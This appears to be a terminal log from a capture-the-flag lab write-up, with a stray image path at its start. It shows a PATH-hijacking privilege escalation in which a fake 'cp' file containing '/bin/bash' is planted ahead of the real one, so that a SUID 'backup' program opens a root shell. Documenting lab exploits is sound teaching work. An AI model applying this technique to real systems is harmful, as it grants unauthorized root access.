 archangel@ubuntu:~/secret$ export PATH=/home/archangel/secret:$PATH
export PATH=/home/archangel/secret:$PATH
archangel@ubuntu:~/secret$ ./backup
./backup
cp: cannot stat '/home/user/archangel/myfiles/*': No such file or directory
archangel@ubuntu:~/secret$ cat cp
cat cp
/bin/bash
archangel@ubuntu:~/secret$ chmod +x cp
chmod +x cp
archangel@ubuntu:~/secret$ ./backup
./backup
root@ubuntu:~/secret# id
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:~/secret# whoami
whoami
root
root@ubuntu:~/secret#